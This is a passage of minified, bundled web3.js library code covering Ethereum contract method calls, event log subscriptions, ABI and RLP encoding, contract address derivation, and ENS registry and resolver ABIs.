i.Web3Context&&this.subscribeToContextEvents(p),Object.defineProperty(this.options,"address",{set:e=>this._parseAndSetAddress(e,b),get:()=>this._address}),Object.defineProperty(this.options,"jsonInterface",{set:e=>this._parseAndSetJsonInterface(e,b),get:()=>this._jsonInterface}),p instanceof i.Web3Context&&p.on(i.Web3ConfigEvent.CONFIG_CHANGE,(e=>{this.setConfig({[e.name]:e.newValue})}))}setTransactionMiddleware(e){this.transactionMiddleware=e}getTransactionMiddleware(){return this.transactionMiddleware}get events(){return this._events}get methods(){return this._methods}clone(){let e;return e=this.options.address?new y([...this._jsonInterface,...this._errorsInterface],this.options.address,{gas:this.options.gas,gasPrice:this.options.gasPrice,from:this.options.from,input:this.options.input,data:this.options.data,provider:this.currentProvider,syncWithContext:this.syncWithContext,dataInputFill:this.config.contractDataInputFill},this.getContextObject()):new y([...this._jsonInterface,...this._errorsInterface],{gas:this.options.gas,gasPrice:this.options.gasPrice,from:this.options.from,input:this.options.input,data:this.options.data,provider:this.currentProvider,syncWithContext:this.syncWithContext,dataInputFill:this.config.contractDataInputFill},this.getContextObject()),this.context&&e.subscribeToContextEvents(this.context),e}deploy(e){return new p.DeployerMethodClass(this,e)}getPastEvents(e,t,r){return n(this,void 0,void 0,(function*(){var n;const i="string"==typeof e?e:s.ALL_EVENTS,a="string"==typeof e||(0,u.isDataFormat)(e)?(0,u.isDataFormat)(t)?{}:t:e,c=(0,u.isDataFormat)(e)?e:(0,u.isDataFormat)(t)?t:null!=r?r:this.defaultReturnFormat,d="allEvents"===i||i===s.ALL_EVENTS?s.ALL_EVENTS_ABI:this._jsonInterface.find((e=>"name"in e&&e.name===i));if(!d)throw new o.Web3ContractError(`Event ${String(i)} not found.`);const{fromBlock:h,toBlock:f,topics:p,address:m}=(0,l.encodeEventABI)(this.options,d,null!=a?a:{}),g=yield(0,s.getLogs)(this,{fromBlock:h,toBlock:f,topics:p,address:m},c),y=g?g.map((e=>"string"==typeof e?e:(0,s.decodeEventABI)(d,e,this._jsonInterface,c))):[],v=null!==(n=null==a?void 0:a.filter)&&void 0!==n?n:{},b=Object.keys(v);return b.length>0?y.filter((e=>"string"==typeof e||b.every((t=>{var r;if(Array.isArray(v[t]))return v[t].some((r=>String(e.returnValues[t]).toUpperCase()===String(r).toUpperCase()));const n=null===(r=d.inputs)||void 0===r?void 0:r.filter((e=>e.name===t))[0];return!(!(null==n?void 0:n.indexed)||"string"!==n.type||(0,u.keccak256)(v[t])!==String(e.returnValues[t]))||String(e.returnValues[t]).toUpperCase()===String(v[t]).toUpperCase()})))):y}))}_parseAndSetAddress(e,t=this.defaultReturnFormat){this._address=e?(0,u.toChecksumAddress)((0,u.format)({format:"address"},e,t)):e}decodeMethodData(e){const t=e.slice(0,10),r=this._jsonInterface.filter((e=>"error"!==e.type)).find((e=>t===(0,a.encodeFunctionSignature)((0,a.jsonInterfaceMethodToString)(e))));if(!r)throw new o.Web3ContractError(`The ABI for the provided method signature ${t} was not found.`);return(0,a.decodeFunctionCall)(r,e)}_parseAndSetJsonInterface(e,t=this.defaultReturnFormat){var r,n;this._functions={},this._methods={},this._events={};let i=[];const o=e.filter((e=>"error"!==e.type)),c=e.filter((e=>(0,a.isAbiErrorFragment)(e)));for(const e of o){const o=Object.assign(Object.assign({},e),{signature:""});if((0,a.isAbiFunctionFragment)(o)){const e=(0,a.jsonInterfaceMethodToString)(o),t=(0,a.encodeFunctionSignature)(e);o.methodNameWithInputs=e,o.signature=t,o.constant="view"===o.stateMutability||"pure"===o.stateMutability||o.constant,o.payable="payable"===o.stateMutability||o.payable,this._overloadedMethodAbis.set(o.name,[...null!==(r=this._overloadedMethodAbis.get(o.name))&&void 0!==r?r:[],o]);const i=null!==(n=this._overloadedMethodAbis.get(o.name))&&void 0!==n?n:[],s=this._createContractMethod(i,c),u=this._createContractMethod(i,c,!0);this._functions[e]={signature:t,method:u},this._methods[o.name]=s,this._methods[e]=u,this._methods[t]=u}else if((0,a.isAbiEventFragment)(o)){const e=(0,a.jsonInterfaceMethodToString)(o),r=(0,a.encodeEventSignature)(e),n=this._createContractEvent(o,t);o.signature=r,e in this._events&&"bound"!==o.name||(this._events[e]=n),this._events[o.name]=n,this._events[r]=n}i=[...i,o]}this._events.allEvents=this._createContractEvent(s.ALL_EVENTS_ABI,t),this._jsonInterface=[...i],this._errorsInterface=c}_getAbiParams(e,t){var r;try{return d.utils.transformJsonDataToAbiFormat(null!==(r=e.inputs)&&void 0!==r?r:[],t)}catch(t){throw new o.Web3ContractError(`Invalid parameters for method ${e.name}: ${t.message}`)}}_createContractMethod(e,t,r=!1){const i=e[e.length-1];return(...e)=>{var o,s,c;let u;const h=null!==(s=r?null===(o=this._overloadedMethodAbis.get(i.name))||void 0===o?void 0:o.filter((e=>e.signature===i.signature)):this._overloadedMethodAbis.get(i.name))&&void 0!==s?s:[];let p=h[0];const m=t,g=h.filter((t=>{var r;return(null!==(r=t.inputs)&&void 0!==r?r:[]).length===e.length}));if(1===h.length||0===g.length)u=this._getAbiParams(p,e),d.validator.validate(null!==(c=i.inputs)&&void 0!==c?c:[],u);else{const t=[],r=[];for(const n of g)try{u=this._getAbiParams(n,e),d.validator.validate(n.inputs,u),r.push(n)}catch(e){t.push(e)}if(1===r.length?[p]=r:r.length>1&&([p]=r,console.warn(`Multiple methods found that is compatible with the given inputs.\n\tFound ${r.length} compatible methods: ${JSON.stringify(r.map((e=>`${e.methodNameWithInputs} (signature: ${e.signature})`)))} \n\tThe first one will be used: ${p.methodNameWithInputs}`)),t.length===g.length)throw new d.Web3ValidatorError(t)}const y={arguments:u,call:(e,t)=>n(this,void 0,void 0,(function*(){return this._contractMethodCall(p,u,m,e,t)})),send:e=>this._contractMethodSend(p,u,m,e),populateTransaction:(t,r)=>{var n,o;let s=null!=r?r:this.options;s=Object.assign(Object.assign({},s),{input:void 0,from:null!==(o=null!==(n=null==s?void 0:s.from)&&void 0!==n?n:this.defaultAccount)&&void 0!==o?o:void 0});const a=(0,f.getSendTxParams)({abi:i,params:e,options:Object.assign(Object.assign({},t),{dataInputFill:this.config.contractDataInputFill}),contractOptions:s});return a.dataInputFill&&delete a.dataInputFill,a},estimateGas:(e,...t)=>n(this,[e,...t],void 0,(function*(e,t=this.defaultReturnFormat){return this.contractMethodEstimateGas({abi:p,params:u,returnFormat:t,options:e})})),encodeABI:()=>(0,l.encodeMethodABI)(p,u),decodeData:e=>(0,a.decodeFunctionCall)(p,e),createAccessList:(e,t)=>n(this,void 0,void 0,(function*(){return this._contractMethodCreateAccessList(p,u,m,e,t)}))};return p.stateMutability,y}}_contractMethodCall(e,t,r,i,c){return n(this,void 0,void 0,(function*(){var n;const u=(0,f.getEthTxCallParams)({abi:e,params:t,options:Object.assign(Object.assign({},i),{dataInputFill:this.config.contractDataInputFill}),contractOptions:Object.assign(Object.assign({},this.options),{from:null!==(n=this.options.from)&&void 0!==n?n:this.config.defaultAccount})});try{const t=yield(0,s.call)(this,u,c,this.defaultReturnFormat);return(0,a.decodeFunctionReturn)(e,t)}catch(e){throw e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause),e}}))}_contractMethodCreateAccessList(e,t,r,i,c){return n(this,void 0,void 0,(function*(){var n;const u=(0,f.getCreateAccessListParams)({abi:e,params:t,options:Object.assign(Object.assign({},i),{dataInputFill:this.config.contractDataInputFill}),contractOptions:Object.assign(Object.assign({},this.options),{from:null!==(n=this.options.from)&&void 0!==n?n:this.config.defaultAccount})});try{return(0,s.createAccessList)(this,u,c,this.defaultReturnFormat)}catch(e){throw e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause),e}}))}_contractMethodSend(e,t,r,n,i){var c,u;let l=null!=i?i:this.options;l=Object.assign(Object.assign({},l),{input:void 0,from:null!==(u=null!==(c=l.from)&&void 0!==c?c:this.defaultAccount)&&void 0!==u?u:void 0});const h=(0,f.getSendTxParams)({abi:e,params:t,options:Object.assign(Object.assign({},n),{dataInputFill:this.config.contractDataInputFill}),contractOptions:l}),p=(0,d.isNullish)(this.transactionMiddleware)?(0,s.sendTransaction)(this,h,this.defaultReturnFormat,{checkRevertBeforeSending:!1,contractAbi:this._jsonInterface}):(0,s.sendTransaction)(this,h,this.defaultReturnFormat,{checkRevertBeforeSending:!1,contractAbi:this._jsonInterface},this.transactionMiddleware);return p.on("error",(e=>{e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause)})),p}contractMethodEstimateGas(e){return n(this,arguments,void 0,(function*({abi:e,params:t,returnFormat:r,options:n,contractOptions:i}){const o=(0,f.getEstimateGasParams)({abi:e,params:t,options:Object.assign(Object.assign({},n),{dataInputFill:this.config.contractDataInputFill}),contractOptions:null!=i?i:this.options});return(0,s.estimateGas)(this,o,c.BlockTags.LATEST,null!=r?r:this.defaultReturnFormat)}))}_createContractEvent(e,t=this.defaultReturnFormat){return(...r)=>{var n;const{topics:i,fromBlock:s}=(0,l.encodeEventABI)(this.options,e,r[0]),a=new h.ContractLogsSubscription({address:this.options.address,topics:i,abi:e,jsonInterface:this._jsonInterface},{subscriptionManager:this.subscriptionManager,returnFormat:t});return(0,d.isNullish)(s)||this.getPastEvents(e.name,{fromBlock:s,topics:i},t).then((e=>{e&&e.forEach((e=>a.emit("data",e)))})).catch((e=>{a.emit("error",new o.SubscriptionError("Failed to get past events.",e))})),null===(n=this.subscriptionManager)||void 0===n||n.addSubscription(a).catch((e=>{a.emit("error",new o.SubscriptionError("Failed to subscribe.",e))})),a}}subscribeToContextEvents(e){const t=this;this.context=e,t.syncWithContext&&e.on(i.Web3ConfigEvent.CONFIG_CHANGE,(e=>{t.setConfig({[e.name]:e.newValue})}))}}t.Contract=y},3425:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LogsSubscription=t.ContractLogsSubscription=void 0;const n=r(5177),i=r(67);class o extends n.Web3Subscription{constructor(e,t){super(e,t),this.address=e.address,this.topics=e.topics,this.abi=e.abi,this.jsonInterface=e.jsonInterface}_buildSubscriptionParams(){return["logs",{address:this.address,topics:this.topics}]}formatSubscriptionResult(e){return(0,i.decodeEventABI)(this.abi,e,this.jsonInterface,super.returnFormat)}}t.ContractLogsSubscription=o,t.LogsSubscription=o},7623:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeMethodReturn=t.decodeMethodParams=t.encodeMethodABI=t.encodeEventABI=t.decodeEventABI=void 0;const n=r(6825),i=r(7797),o=r(7894),s=r(67),a=r(1633);var c=r(67);Object.defineProperty(t,"decodeEventABI",{enumerable:!0,get:function(){return c.decodeEventABI}}),t.encodeEventABI=({address:e},t,r)=>{var a,c;const u=null==r?void 0:r.topics,d=null!==(a=null==r?void 0:r.filter)&&void 0!==a?a:{},l={};if((0,n.isNullish)(null==r?void 0:r.fromBlock)||(l.fromBlock=(0,n.format)(s.blockSchema.properties.number,null==r?void 0:r.fromBlock,{number:i.FMT_NUMBER.HEX,bytes:i.FMT_BYTES.HEX})),(0,n.isNullish)(null==r?void 0:r.toBlock)||(l.toBlock=(0,n.format)(s.blockSchema.properties.number,null==r?void 0:r.toBlock,{number:i.FMT_NUMBER.HEX,bytes:i.FMT_BYTES.HEX})),u&&Array.isArray(u))l.topics=[...u];else if(l.topics=[],!t||t.anonymous||[s.ALL_EVENTS,"allEvents"].includes(t.name)||l.topics.push(null!==(c=t.signature)&&void 0!==c?c:(0,o.encodeEventSignature)((0,o.jsonInterfaceMethodToString)(t))),![s.ALL_EVENTS,"allEvents"].includes(t.name)&&t.inputs)for(const e of t.inputs){if(!e.indexed)continue;const t=d[e.name];t?Array.isArray(t)?l.topics.push(t.map((t=>(0,o.encodeParameter)(e.type,t)))):"string"===e.type?l.topics.push((0,n.keccak256)(t)):l.topics.push((0,o.encodeParameter)(e.type,t)):l.topics.push(null)}return l.topics.length||delete l.topics,e&&(l.address=e.toLowerCase()),l},t.encodeMethodABI=(e,t,r)=>{const n=Array.isArray(e.inputs)?e.inputs.length:0;if(e.inputs&&n!==t.length)throw new a.Web3ContractError(`The number of arguments is not matching the methods required number. You need to pass ${n} arguments.`);let i;if(i=e.inputs?(0,o.encodeParameters)(Array.isArray(e.inputs)?e.inputs:[],t).replace("0x",""):(0,o.inferTypesAndEncodeParameters)(t).replace("0x",""),(0,o.isAbiConstructorFragment)(e)){if(!r)throw new a.Web3ContractError("The contract has no contract data option set. This is necessary to append the constructor parameters.");return r.startsWith("0x")?`${r}${i}`:`0x${r}${i}`}return`${(0,o.encodeFunctionSignature)(e)}${i}`},t.decodeMethodParams=o.decodeFunctionCall,t.decodeMethodReturn=o.decodeFunctionReturn},3976:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(7984);i(r(7623),t),i(r(7984),t),i(r(1090),t),i(r(3425),t),i(r(6797),t),i(r(7761),t),t.default=o.Contract},6797:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7761:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.create2ContractAddress=t.createContractAddress=t.getCreateAccessListParams=t.isWeb3ContractContext=t.getEstimateGasParams=t.getEthTxCallParams=t.getSendTxParams=void 0;const n=r(9356),i=r(1633),o=r(6825),s=r(7244),a=r(7623),c=(e,t,r,n)=>{var i,s;const c={};return(0,o.isNullish)(e.data)&&"both"!==n||(c.data=(0,a.encodeMethodABI)(t,r,null!==(i=e.data)&&void 0!==i?i:e.input)),(0,o.isNullish)(e.input)&&"both"!==n||(c.input=(0,a.encodeMethodABI)(t,r,null!==(s=e.input)&&void 0!==s?s:e.data)),(0,o.isNullish)(c.input)&&(0,o.isNullish)(c.data)&&(c[n]=(0,a.encodeMethodABI)(t,r)),{data:c.data,input:c.input}};t.getSendTxParams=({abi:e,params:t,options:r,contractOptions:n})=>{var s,a,u;if(!(null!==(u=null!==(a=null!==(s=null==r?void 0:r.input)&&void 0!==s?s:null==r?void 0:r.data)&&void 0!==a?a:n.input)&&void 0!==u?u:n.data)&&!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");if(!(null==r?void 0:r.from)&&!n.from)throw new i.Web3ContractError('Contract "from" address not specified');let d=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const l=c(d,e,t,null==r?void 0:r.dataInputFill);return d=Object.assign(Object.assign({},d),{data:l.data,input:l.input}),d},t.getEthTxCallParams=({abi:e,params:t,options:r,contractOptions:n})=>{if(!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");let s=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const a=c(s,e,t,null==r?void 0:r.dataInputFill);return s=Object.assign(Object.assign({},s),{data:a.data,input:a.input}),s},t.getEstimateGasParams=({abi:e,params:t,options:r,contractOptions:n})=>{let i=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,data:n.data},r);const s=c(i,e,t,null==r?void 0:r.dataInputFill);return i=Object.assign(Object.assign({},i),{data:s.data,input:s.input}),i},t.isWeb3ContractContext=e=>"object"==typeof e&&!(0,o.isNullish)(e)&&0!==Object.keys(e).length&&!(0,o.isContractInitOptions)(e),t.getCreateAccessListParams=({abi:e,params:t,options:r,contractOptions:n})=>{if(!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");if(!(null==r?void 0:r.from)&&!n.from)throw new i.Web3ContractError('Contract "from" address not specified');let s=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const a=c(s,e,t,null==r?void 0:r.dataInputFill);return s=Object.assign(Object.assign({},s),{data:a.data,input:a.input}),s},t.createContractAddress=(e,t)=>{if(!(0,s.isAddress)(e))throw new i.InvalidAddressError(`Invalid address given ${e}`);let r=t;if("string"==typeof t&&(0,s.isHexString)(t))r=(0,o.hexToNumber)(t);else if("string"==typeof t&&!(0,s.isHexString)(t))throw new i.InvalidNumberError("Invalid nonce value format");const a=n.RLP.encode([e,r]),c=(0,o.keccak256)(a),u="0x".concat(c.substring(26));return(0,o.toChecksumAddress)(u)},t.create2ContractAddress=(e,t,r)=>{if(!(0,s.isAddress)(e))throw new i.InvalidAddressError(`Invalid address given ${e}`);if(!(0,s.isHexString)(t))throw new i.InvalidMethodParamsError(`Invalid salt value ${t}`);if(!(0,s.isHexString)(r))throw new i.InvalidMethodParamsError(`Invalid initCode value ${r}`);const n=`0x${["0xff",e,t,(0,o.keccak256)(r).padStart(64,"0")].map((e=>e.replace(/0x/,""))).join("")}`;return(0,o.toChecksumAddress)(`0x${(0,o.keccak256)(n).slice(26)}`)}},9356:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return{data:r.data,remainder:r.remainder.slice()};if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.subarray(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not prefixed");return{data:o,remainder:e.subarray(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.subarray(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.subarray(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.subarray(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3745:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENSRegistryAbi=void 0,t.ENSRegistryAbi=[{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"bytes32",name:"label",type:"bytes32"},{indexed:!1,internalType:"address",name:"owner",type:"address"}],name:"NewOwner",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"resolver",type:"address"}],name:"NewResolver",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"owner",type:"address"}],name:"Transfer",type:"event"},{inputs:[{internalType:"address",name:"owner",type:"address"},{internalType:"address",name:"operator",type:"address"}],name:"isApprovedForAll",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"owner",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"recordExists",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"resolver",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"ttl",outputs:[{internalType:"uint64",name:"",type:"uint64"}],stateMutability:"view",type:"function"}]},8891:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PublicResolverAbi=void 0,t.PublicResolverAbi=[{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"a",type:"address"}],name:"AddrChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"uint256",name:"coinType",type:"uint256"},{indexed:!1,internalType:"bytes",name:"newAddress",type:"bytes"}],name:"AddressChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"address",name:"owner",type:"address"},{indexed:!0,internalType:"address",name:"operator",type:"address"},{indexed:!1,internalType:"bool",name:"approved",type:"bool"}],name:"ApprovalForAll",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"hash",type:"bytes"}],name:"ContenthashChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"name",type:"bytes"},{indexed:!1,internalType:"uint16",name:"resource",type:"uint16"},{indexed:!1,internalType:"bytes",name:"record",type:"bytes"}],name:"DNSRecordChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"name",type:"bytes"},{indexed:!1,internalType:"uint16",name:"resource",type:"uint16"}],name:"DNSRecordDeleted",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"}],name:"DNSZoneCleared",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"lastzonehash",type:"bytes"},{indexed:!1,internalType:"bytes",name:"zonehash",type:"bytes"}],name:"DNSZonehashChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"bytes4",name:"interfaceID",type:"bytes4"},{indexed:!1,internalType:"address",name:"implementer",type:"address"}],name:"InterfaceChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"string",name:"name",type:"string"}],name:"NameChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes32",name:"x",type:"bytes32"},{indexed:!1,internalType:"bytes32",name:"y",type:"bytes32"}],name:"PubkeyChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"string",name:"indexedKey",type:"string"},{indexed:!1,internalType:"string",name:"key",type:"string"}],name:"TextChanged",type:"event"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"uint256",name:"contentTypes",type:"uint256"}],name:"ABI",outputs:[{internalType:"uint256",name:"",type:"uint256"},{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"addr",outputs:[{internalType:"address payable",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"uint256",name:"coinType",type:"uint256"}],name:"addr",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"contenthash",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes32",name:"name",type:"bytes32"},{internalType:"uint16",name:"resource",type:"uint16"}],name:"dnsRecord",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes32",name:"name",type:"bytes32"}],name:"hasDNSRecords",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes4",name:"interfaceID",type:"bytes4"}],name:"interfaceImplementer",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"address",name:"account",type:"address"},{internalType:"address",name:"operator",type:"address"}],name:"isApprovedForAll",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"name",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"pubkey",outputs:[{internalType:"bytes32",name:"x",type:"bytes32"},{internalType:"bytes32",name:"y",type:"bytes32"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes4",name:"interfaceID",type:"bytes4"}],name:"supportsInterface",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"string",name:"key",type:"string"}],name:"text",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"zonehash",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"address",name:"a",type:"address"}],name:"setAddr",outputs:[],stateMutability:"nonpayable",type:"function"}]},5316:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.networkIds=t.registryAddresses=t.methodsInInterface=t.interfaceIds=void 0,t.interfaceIds={addr:"0x3b3b57de",name:"0x691f3431",abi:"0x2203ab56",pubkey:"0xc8690233",text:"0x59d1d43c",contenthash:"0xbc1c58d1"},t.methodsInInterface={setAddr:"addr",addr:"addr",setPubkey:"pubkey",pubkey:"pubkey",setContenthash:"contenthash",contenthash:"contenthash",text:"text",name:"name"},t.registryAddresses={main:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e",goerli:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e"},t.networkIds={"0x1":"main","0x5":"goerli"}},6248:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ENS=void 0;const i=r(5177),o=r(1633),s=r(67),a=r(3231),c=r(7797),u=r(7244),d=r(5316),l=r(9633),h=r(9840);class f extends i.Web3Context{constructor(e,t){super(null!=t?t:""),this.registryAddress=null!=e?e:d.registryAddresses.main,this._registry=new l.Registry(this.getContextObject(),e),this._resolver=new h.Resolver(this._registry)}getResolver(e){return n(this,void 0,void 0,(function*(){return this._registry.getResolver(e)}))}recordExists(e){return n(this,void 0,void 0,(function*(){return 